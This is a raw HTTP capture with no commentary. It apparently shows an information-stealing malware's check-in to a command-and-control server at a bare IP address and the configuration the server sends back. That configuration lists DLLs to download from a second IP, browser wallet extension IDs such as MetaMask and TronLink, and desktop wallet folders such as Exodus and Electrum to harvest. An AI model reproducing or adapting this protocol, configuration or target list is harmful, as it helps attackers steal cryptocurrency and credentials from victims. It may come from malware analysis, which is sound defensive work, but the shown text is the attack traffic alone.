 POST / HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=utf-8
User-Agent: record
Host: 51.195.166.184
Content-Length: 93
Connection: Keep-Alive
Cache-Control: no-cache

machineId=36d1130a-ac2e-44f7-9dc1-e424fbcbe0ee|
user&configId=e659c40e6a0038a59a752ff4d0ceb719HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 02 Jun 2022 13:37:27 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 4588
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Security-Policy: default-src 'self';base-uri 'self';block-all-mixed-content;font-src 'self' https: data:;form-action 'self';frame-ancestors 'self';img-src 'self' data:;object-src 'none';script-src 'self';script-src-attr 'none';style-src 'self' https: 'unsafe-inline';upgrade-insecure-requests
Cross-Origin-Embedder-Policy: require-corp
Cross-Origin-Opener-Policy: same-origin
Cross-Origin-Resource-Policy: same-origin
X-DNS-Prefetch-Control: off
Expect-CT: max-age=0
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-Download-Options: noopen
X-Content-Type-Options: nosniff
Origin-Agent-Cluster: ?1
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: no-referrer
X-XSS-Protection: 0
ETag: W/"11ec-ts+QO/jU1rVHvvPYxGkOZw7qKKs"

libs_nss3:http://94.158.247.24/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/nss3.dll
libs_msvcp140:http://94.158.247.24/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/msvcp140.dll
libs_vcruntime140:http://94.158.247.24/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/vcruntime140.dll
libs_mozglue:http://94.158.247.24/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/mozglue.dll
libs_freebl3:http://94.158.247.24/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/freebl3.dll
libs_softokn3:http://94.158.247.24/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/softokn3.dll
ews_meta_e:ejbalbakoplchlghecdalmeeeajnimhm;MetaMask;Local Extension Settings
ews_tronl:ibnejdfjmmkpcnlpebklmnkoeoihofec;TronLink;Local Extension Settings
libs_sqlite3:http://94.158.247.24/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/sqlite3.dll
ews_bsc:fhbohimaelbohpjbbldcngcnapndodjp;BinanceChain;Local Extension Settings
ews_ronin:fnjhmkhhmkbjkkabndcnnogagogbneec;Ronin;Local Extension Settings
wlts_exodus:Exodus;26;exodus;*;*partitio*,*cache*,*dictionar*
wlts_atomic:Atomic;26;atomic;*;*cache*,*IndexedDB*
wlts_jaxxl:JaxxLiberty;26;com.liberty.jaxx;*;*cache*
wlts_binance:Binance;26;Binance;*app-store.*;-
wlts_coinomi:Coinomi;28;Coinomi\Coinomi\wallets;*;-
wlts_electrum:Electrum;26;Electrum\wallets;*;-
wlts_elecltc:Electrum-LTC;26;Electrum-LTC\wallets;*;-